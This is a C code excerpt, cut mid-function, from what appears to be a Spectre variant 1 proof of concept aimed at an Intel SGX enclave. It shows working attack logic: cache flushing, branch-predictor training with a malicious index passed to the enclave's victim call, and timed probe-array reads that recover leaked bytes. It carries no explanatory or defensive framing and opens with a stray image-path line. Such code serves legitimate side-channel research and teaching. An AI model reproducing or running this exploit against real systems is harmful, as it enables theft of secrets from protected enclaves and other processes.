 for (i = 0; i < 256; i++)
        results[i] = 0;

for (tries = 999; tries > 0; tries--) {
        /* Flush array2[256*(0..255)] from cache */
        for (i = 0; i < 256; i++)
        _mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */

        /* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
        training_x = tries % array1_size;
        for (j = 29; j >= 0; j--) {
                _mm_clflush(&array1_size);
                volatile int z;
                for (z = 0; z < 100; z++) {} /* Delay (can also mfence) */

                /* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
                /* Avoid jumps in case those tip off the branch predictor */
                x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
                x = (x | (x >> 16)); /* Set x=-1 if j&6=0, else x=0 */
                x = training_x ^ (x & (malicious_x ^ training_x));

                /* Call the victim! */
                sgx_status_t ret = SGX_ERROR_UNEXPECTED;
                ret = ecall_victim_function(global_eid, x, array2, &array1_size);
                if (ret != SGX_SUCCESS)
                        abort();
        }

        /* Time reads. Order is lightly mixed up to prevent stride prediction */
        for (i = 0; i < 256; i++) {
                mix_i = ((i * 167) + 13) & 255;
                addr = &array2[mix_i * 512];
                time1 = __rdtscp(&junk); /* READ TIMER */
                junk = *addr; /* MEMORY ACCESS TO TIME */
                time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
                //if (time2 <= CACHE_HIT_THRESHOLD)
                if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1dupe[tries % array1_size])
                {
                        results[mix_i]++; /* cache hit - add +1 to score for this value */
                }
        }